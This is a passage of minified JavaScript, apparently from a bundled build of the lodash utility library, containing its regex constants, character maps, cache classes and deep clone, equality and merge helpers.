\+\n'';/g,D=/&(?:amp|lt|gt|quot|#39);/g,L=/[&<>"']/g,F=RegExp(D.source),z=RegExp(L.source),U=/<%-([\s\S]+?)%>/g,B=/<%([\s\S]+?)%>/g,W=/<%=([\s\S]+?)%>/g,V=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,H=/^\w*$/,q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,$=/[\\^$.*+?()[\]{}|]/g,K=RegExp($.source),G=/^\s+/,Q=/\s/,Y=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,Z=/,? & /,J=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,oe=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,ue=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,se=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ce=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,pe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",de="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",ve="["+de+"]",me="["+pe+"]",ye="\\d+",ge="[\\u2700-\\u27bf]",be="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+de+ye+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ee="(?:\\ud83c[\\udde6-\\uddff]){2}",Se="[\\ud800-\\udbff][\\udc00-\\udfff]",Oe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+be+"|"+_e+")",ke="(?:"+Oe+"|"+_e+")",Ce="(?:"+me+"|"+we+")"+"?",Pe="[\\ufe0e\\ufe0f]?"+Ce+("(?:\\u200d(?:"+[xe,Ee,Se].join("|")+")[\\ufe0e\\ufe0f]?"+Ce+")*"),je="(?:"+[ge,Ee,Se].join("|")+")"+Pe,Ae="(?:"+[xe+me+"?",me,Ee,Se,he].join("|")+")",Me=RegExp("['’]","g"),Ne=RegExp(me,"g"),Re=RegExp(we+"(?="+we+")|"+Ae+Pe,"g"),Ie=RegExp([Oe+"?"+be+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ve,Oe,"$"].join("|")+")",ke+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ve,Oe+Te,"$"].join("|")+")",Oe+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Oe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ye,je].join("|"),"g"),De=RegExp("[\\u200d\\ud800-\\udfff"+pe+"\\ufe0e\\ufe0f]"),Le=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ze=-1,Ue={};Ue[O]=Ue[T]=Ue[k]=Ue[C]=Ue[P]=Ue[j]=Ue["[object Uint8ClampedArray]"]=Ue[A]=Ue[M]=!0,Ue[l]=Ue[s]=Ue[E]=Ue[c]=Ue[S]=Ue[f]=Ue[p]=Ue[d]=Ue[v]=Ue[m]=Ue[y]=Ue[g]=Ue[b]=Ue[_]=Ue[x]=!1;var Be={};Be[l]=Be[s]=Be[E]=Be[S]=Be[c]=Be[f]=Be[O]=Be[T]=Be[k]=Be[C]=Be[P]=Be[v]=Be[m]=Be[y]=Be[g]=Be[b]=Be[_]=Be[w]=Be[j]=Be["[object Uint8ClampedArray]"]=Be[A]=Be[M]=!0,Be[p]=Be[d]=Be[x]=!1;var We={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ve=parseFloat,He=parseInt,qe="object"==typeof e&&e&&e.Object===Object&&e,$e="object"==typeof self&&self&&self.Object===Object&&self,Ke=qe||$e||Function("return this")(),Ge=t&&!t.nodeType&&t,Qe=Ge&&"object"==typeof r&&r&&!r.nodeType&&r,Ye=Qe&&Qe.exports===Ge,Xe=Ye&&qe.process,Ze=function(){try{var e=Qe&&Qe.require&&Qe.require("util").types;return e||Xe&&Xe.binding&&Xe.binding("util")}catch(e){}}(),Je=Ze&&Ze.isArrayBuffer,et=Ze&&Ze.isDate,tt=Ze&&Ze.isMap,nt=Ze&&Ze.isRegExp,rt=Ze&&Ze.isSet,ot=Ze&&Ze.isTypedArray;function it(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function pt(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function dt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function ht(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function vt(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function mt(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function yt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var gt=Ot("length");function bt(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function _t(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Et,n)}function xt(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function Et(e){return e!=e}function St(e,t){var n=null==e?0:e.length;return n?Ct(e,t)/n:NaN}function Ot(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function kt(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function Ct(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function Pt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return e?e.slice(0,Gt(e)+1).replace(G,""):e}function At(e){return function(t){return e(t)}}function Mt(e,t){return dt(t,(function(t){return e[t]}))}function Nt(e,t){return e.has(t)}function Rt(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function It(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var Lt=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Ft=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function zt(e){return"\\"+We[e]}function Ut(e){return De.test(e)}function Bt(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function Wt(e,t){return function(n){return e(t(n))}}function Vt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var u=e[n];u!==t&&u!==a||(e[n]=a,i[o++]=n)}return i}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function qt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function $t(e){return Ut(e)?function(e){var t=Re.lastIndex=0;for(;Re.test(e);)++t;return t}(e):gt(e)}function Kt(e){return Ut(e)?function(e){return e.match(Re)||[]}(e):function(e){return e.split("")}(e)}function Gt(e){for(var t=e.length;t--&&Q.test(e.charAt(t)););return t}var Qt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Yt=function e(t){var n,r=(t=null==t?Ke:Yt.defaults(Ke.Object(),t,Yt.pick(Ke,Fe))).Array,o=t.Date,Q=t.Error,pe=t.Function,de=t.Math,he=t.Object,ve=t.RegExp,me=t.String,ye=t.TypeError,ge=r.prototype,be=pe.prototype,_e=he.prototype,we=t["__core-js_shared__"],xe=be.toString,Ee=_e.hasOwnProperty,Se=0,Oe=(n=/[^.]+$/.exec(we&&we.keys&&we.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Te=_e.toString,ke=xe.call(he),Ce=Ke._,Pe=ve("^"+xe.call(Ee).replace($,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),je=Ye?t.Buffer:void 0,Ae=t.Symbol,Re=t.Uint8Array,De=je?je.allocUnsafe:void 0,We=Wt(he.getPrototypeOf,he),qe=he.create,$e=_e.propertyIsEnumerable,Ge=ge.splice,Qe=Ae?Ae.isConcatSpreadable:void 0,Xe=Ae?Ae.iterator:void 0,Ze=Ae?Ae.toStringTag:void 0,gt=function(){try{var e=ti(he,"defineProperty");return e({},"",{}),e}catch(e){}}(),Tt=t.clearTimeout!==Ke.clearTimeout&&t.clearTimeout,Xt=o&&o.now!==Ke.Date.now&&o.now,Zt=t.setTimeout!==Ke.setTimeout&&t.setTimeout,Jt=de.ceil,en=de.floor,tn=he.getOwnPropertySymbols,nn=je?je.isBuffer:void 0,rn=t.isFinite,on=ge.join,an=Wt(he.keys,he),un=de.max,ln=de.min,sn=o.now,cn=t.parseInt,fn=de.random,pn=ge.reverse,dn=ti(t,"DataView"),hn=ti(t,"Map"),vn=ti(t,"Promise"),mn=ti(t,"Set"),yn=ti(t,"WeakMap"),gn=ti(he,"create"),bn=yn&&new yn,_n={},wn=Ci(dn),xn=Ci(hn),En=Ci(vn),Sn=Ci(mn),On=Ci(yn),Tn=Ae?Ae.prototype:void 0,kn=Tn?Tn.valueOf:void 0,Cn=Tn?Tn.toString:void 0;function Pn(e){if(qa(e)&&!Ra(e)&&!(e instanceof Nn)){if(e instanceof Mn)return e;if(Ee.call(e,"__wrapped__"))return Pi(e)}return new Mn(e)}var jn=function(){function e(){}return function(t){if(!Ha(t))return{};if(qe)return qe(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function An(){}function Mn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Nn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Rn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Ln(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Dn;++t<n;)this.add(e[t])}function Fn(e){var t=this.__data__=new In(e);this.size=t.size}function zn(e,t){var n=Ra(e),r=!n&&Na(e),o=!n&&!r&&Fa(e),i=!n&&!r&&!o&&Ja(e),a=n||r||o||i,u=a?Pt(e.length,me):[],l=u.length;for(var s in e)!t&&!Ee.call(e,s)||a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||li(s,l))||u.push(s);return u}function Un(e){var t=e.length;return t?e[Lr(0,t-1)]:void 0}function Bn(e,t){return Oi(bo(e),Yn(t,0,e.length))}function Wn(e){return Oi(bo(e))}function Vn(e,t,n){(void 0!==n&&!ja(e[t],n)||void 0===n&&!(t in e))&&Gn(e,t,n)}function Hn(e,t,n){var r=e[t];Ee.call(e,t)&&ja(r,n)&&(void 0!==n||t in e)||Gn(e,t,n)}function qn(e,t){for(var n=e.length;n--;)if(ja(e[n][0],t))return n;return-1}function $n(e,t,n,r){return tr(e,(function(e,o,i){t(r,e,n(e),i)})),r}function Kn(e,t){return e&&_o(t,wu(t),e)}function Gn(e,t,n){"__proto__"==t&&gt?gt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qn(e,t){for(var n=-1,o=t.length,i=r(o),a=null==e;++n<o;)i[n]=a?void 0:mu(e,t[n]);return i}function Yn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Xn(e,t,n,r,o,i){var a,u=1&t,s=2&t,p=4&t;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!Ha(e))return e;var x=Ra(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!u)return bo(e,a)}else{var N=oi(e),R=N==d||N==h;if(Fa(e))return po(e,u);if(N==y||N==l||R&&!o){if(a=s||R?{}:ai(e),!u)return s?function(e,t){return _o(e,ri(e),t)}(e,function(e,t){return e&&_o(t,xu(t),e)}(a,e)):function(e,t){return _o(e,ni(e),t)}(e,Kn(a,e))}else{if(!Be[N])return o?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case E:return ho(e);case c:case f:return new r(+e);case S:return function(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case O:case T:case k:case C:case P:case j:case"[object Uint8ClampedArray]":case A:case M:return vo(e,n);case v:return new r;case m:case _:return new r(e);case g:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case b:return new r;case w:return o=e,kn?he(kn.call(o)):{}}var o}(e,N,u)}}i||(i=new Fn);var I=i.get(e);if(I)return I;i.set(e,a),Ya(e)?e.forEach((function(r){a.add(Xn(r,t,n,r,e,i))})):$a(e)&&e.forEach((function(r,o){a.set(o,Xn(r,t,n,o,e,i))}));var D=x?void 0:(p?s?Go:Ko:s?xu:wu)(e);return ut(D||e,(function(r,o){D&&(r=e[o=r]),Hn(a,o,Xn(r,t,n,o,e,i))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=he(e);r--;){var o=n[r],i=t[o],a=e[o];if(void 0===a&&!(o in e)||!i(a))return!1}return!0}function Jn(e,t,n){if("function"!=typeof e)throw new ye(i);return wi((function(){e.apply(void 0,n)}),t)}function er(e,t,n,r){var o=-1,i=ft,a=!0,u=e.length,l=[],s=t.length;if(!u)return l;n&&(t=dt(t,At(n))),r?(i=pt,a=!1):t.length>=200&&(i=Nt,a=!1,t=new Ln(t));e:for(;++o<u;){var c=e[o],f=null==n?c:n(c);if(c=r||0!==c?c:0,a&&f==f){for(var p=s;p--;)if(t[p]===f)continue e;l.push(c)}else i(t,f,r)||l.push(c)}return l}Pn.templateSettings={escape:U,evaluate:B,interpolate:W,variable:"",imports:{_:Pn}},Pn.prototype=An.prototype,Pn.prototype.constructor=Pn,Mn.prototype=jn(An.prototype),Mn.prototype.constructor=Mn,Nn.prototype=jn(An.prototype),Nn.prototype.constructor=Nn,Rn.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},Rn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Rn.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Ee.call(t,e)?t[e]:void 0},Rn.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:Ee.call(t,e)},Rn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},In.prototype.clear=function(){this.__data__=[],this.size=0},In.prototype.delete=function(e){var t=this.__data__,n=qn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ge.call(t,n,1),--this.size,!0)},In.prototype.get=function(e){var t=this.__data__,n=qn(t,e);return n<0?void 0:t[n][1]},In.prototype.has=function(e){return qn(this.__data__,e)>-1},In.prototype.set=function(e,t){var n=this.__data__,r=qn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Dn.prototype.clear=function(){this.size=0,this.__data__={hash:new Rn,map:new(hn||In),string:new Rn}},Dn.prototype.delete=function(e){var t=Jo(this,e).delete(e);return this.size-=t?1:0,t},Dn.prototype.get=function(e){return Jo(this,e).get(e)},Dn.prototype.has=function(e){return Jo(this,e).has(e)},Dn.prototype.set=function(e,t){var n=Jo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Ln.prototype.add=Ln.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Ln.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.clear=function(){this.__data__=new In,this.size=0},Fn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Fn.prototype.get=function(e){return this.__data__.get(e)},Fn.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof In){var r=n.__data__;if(!hn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Dn(r)}return n.set(e,t),this.size=n.size,this};var tr=Eo(sr),nr=Eo(cr,!0);function rr(e,t){var n=!0;return tr(e,(function(e,r,o){return n=!!t(e,r,o)})),n}function or(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(void 0===u?a==a&&!Za(a):n(a,u)))var u=a,l=i}return l}function ir(e,t){var n=[];return tr(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function ar(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=ui),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?ar(u,t-1,n,r,o):ht(o,u):r||(o[o.length]=u)}return o}var ur=So(),lr=So(!0);function sr(e,t){return e&&ur(e,t,wu)}function cr(e,t){return e&&lr(e,t,wu)}function fr(e,t){return ct(t,(function(t){return Ba(e[t])}))}function pr(e,t){for(var n=0,r=(t=lo(t,e)).length;null!=e&&n<r;)e=e[ki(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return Ra(e)?r:ht(r,n(e))}function hr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Ze&&Ze in he(e)?function(e){var t=Ee.call(e,Ze),n=e[Ze];try{e[Ze]=void 0;var r=!0}catch(e){}var o=Te.call(e);r&&(t?e[Ze]=n:delete e[Ze]);return o}(e):function(e){return Te.call(e)}(e)}function vr(e,t){return e>t}function mr(e,t){return null!=e&&Ee.call(e,t)}function yr(e,t){return null!=e&&t in he(e)}function gr(e,t,n){for(var o=n?pt:ft,i=e[0].length,a=e.length,u=a,l=r(a),s=1/0,c=[];u--;){var f=e[u];u&&t&&(f=dt(f,At(t))),s=ln(f.length,s),l[u]=!n&&(t||i>=120&&f.length>=120)?new Ln(u&&f):void 0}f=e[0];var p=-1,d=l[0];e:for(;++p<i&&c.length<s;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(d?Nt(d,v):o(c,v,n))){for(u=a;--u;){var m=l[u];if(!(m?Nt(m,v):o(e[u],v,n)))continue e}d&&d.push(v),c.push(h)}}return c}function br(e,t,n){var r=null==(e=yi(e,t=lo(t,e)))?e:e[ki(Ui(t))];return null==r?void 0:it(r,e,n)}function _r(e){return qa(e)&&hr(e)==l}function wr(e,t,n,r,o){return e===t||(null==e||null==t||!qa(e)&&!qa(t)?e!=e&&t!=t:function(e,t,n,r,o,i){var a=Ra(e),u=Ra(t),d=a?s:oi(e),h=u?s:oi(t),x=(d=d==l?y:d)==y,O=(h=h==l?y:h)==y,T=d==h;if(T&&Fa(e)){if(!Fa(t))return!1;a=!0,x=!1}if(T&&!x)return i||(i=new Fn),a||Ja(e)?qo(e,t,n,r,o,i):function(e,t,n,r,o,i,a){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case E:return!(e.byteLength!=t.byteLength||!i(new Re(e),new Re(t)));case c:case f:case m:return ja(+e,+t);case p:return e.name==t.name&&e.message==t.message;case g:case _:return e==t+"";case v:var u=Bt;case b:var l=1&r;if(u||(u=Ht),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var d=qo(u(e),u(t),r,o,i,a);return a.delete(e),d;case w:if(kn)return kn.call(e)==kn.call(t)}return!1}(e,t,d,n,r,o,i);if(!(1&n)){var k=x&&Ee.call(e,"__wrapped__"),C=O&&Ee.call(t,"__wrapped__");if(k||C){var P=k?e.value():e,j=C?t.value():t;return i||(i=new Fn),o(P,j,n,r,i)}}if(!T)return!1;return i||(i=new Fn),function(e,t,n,r,o,i){var a=1&n,u=Ko(e),l=u.length,s=Ko(t).length;if(l!=s&&!a)return!1;var c=l;for(;c--;){var f=u[c];if(!(a?f in t:Ee.call(t,f)))return!1}var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=!0;i.set(e,t),i.set(t,e);var v=a;for(;++c<l;){f=u[c];var m=e[f],y=t[f];if(r)var g=a?r(y,m,f,t,e,i):r(m,y,f,e,t,i);if(!(void 0===g?m===y||o(m,y,n,r,i):g)){h=!1;break}v||(v="constructor"==f)}if(h&&!v){var b=e.constructor,_=t.constructor;b==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof _&&_ instanceof _||(h=!1)}return i.delete(e),i.delete(t),h}(e,t,n,r,o,i)}(e,t,n,r,wr,o))}function xr(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=he(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var l=(u=n[o])[0],s=e[l],c=u[1];if(a&&u[2]){if(void 0===s&&!(l in e))return!1}else{var f=new Fn;if(r)var p=r(s,c,l,e,t,f);if(!(void 0===p?wr(c,s,3,r,f):p))return!1}}return!0}function Er(e){return!(!Ha(e)||(t=e,Oe&&Oe in t))&&(Ba(e)?Pe:ae).test(Ci(e));var t}function Sr(e){return"function"==typeof e?e:null==e?Ku:"object"==typeof e?Ra(e)?jr(e[0],e[1]):Pr(e):nl(e)}function Or(e){if(!di(e))return an(e);var t=[];for(var n in he(e))Ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Tr(e){if(!Ha(e))return function(e){var t=[];if(null!=e)for(var n in he(e))t.push(n);return t}(e);var t=di(e),n=[];for(var r in e)("constructor"!=r||!t&&Ee.call(e,r))&&n.push(r);return n}function kr(e,t){return e<t}function Cr(e,t){var n=-1,o=Da(e)?r(e.length):[];return tr(e,(function(e,r,i){o[++n]=t(e,r,i)})),o}function Pr(e){var t=ei(e);return 1==t.length&&t[0][2]?vi(t[0][0],t[0][1]):function(n){return n===e||xr(n,e,t)}}function jr(e,t){return ci(e)&&hi(t)?vi(ki(e),t):function(n){var r=mu(n,e);return void 0===r&&r===t?yu(n,e):wr(t,r,3)}}function Ar(e,t,n,r,o){e!==t&&ur(t,(function(i,a){if(o||(o=new Fn),Ha(i))!function(e,t,n,r,o,i,a){var u=bi(e,n),l=bi(t,n),s=a.get(l);if(s)return void Vn(e,n,s);var c=i?i(u,l,n+"",e,t,a):void 0,f=void 0===c;if(f){var p=Ra(l),d=!p&&Fa(l),h=!p&&!d&&Ja(l);c=l,p||d||h?Ra(u)?c=u:La(u)?c=bo(u):d?(f=!1,c=po(l,!0)):h?(f=!1,c=vo(l,!0)):c=[]:Ga(l)||Na(l)?(c=u,Na(u)?c=uu(u):Ha(u)&&!Ba(u)||(c=ai(l))):f=!1}f&&(a.set(l,c),o(c,l,r,i,a),a.delete(l));Vn(e,n,c)}(e,t,a,n,Ar,r,o);else{var u=r?r(bi(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),Vn(e,a,u)}}),xu)}function Mr(e,t){var n=e.length;if(n)return li(t+=t<0?n:0,n)?e[t]:void 0}function Nr(e,t,n){t=t.length?dt(t,(function(e){return Ra(e)?function(t){return pr(t,1===e.length?e[0]:e)}:e})):[Ku];var r=-1;return t=dt(t,At(Zo())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Cr(e,(function(e,n,o){return{criteria:dt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;for(;++r<a;){var l=mo(o[r],i[r]);if(l){if(r>=u)return l;var s=n[r];return l*("desc"==s?-1:1)}}return e.index-t.index}(e,t,n)}))}function Rr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=pr(e,a);n(u,a)&&Wr(i,lo(a,e),u)}return i}function Ir(e,t,n,r){var o=r?xt:wt,i=-1,a=t.length,u=e;for(e===t&&(t=bo(t)),n&&(u=dt(e,At(n)));++i<a;)for(var l=0,s=t[i],c=n?n(s):s;(l=o(u,c,l,r))>-1;)u!==e&&Ge.call(u,l,1),Ge.call(e,l,1);return e}function Dr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;li(o)?Ge.call(e,o,1):eo(e,o)}}return e}function Lr(e,t){return e+en(fn()*(t-e+1))}function Fr(e,t){var n="";if(!e||t<1||t>9007199254740991)return 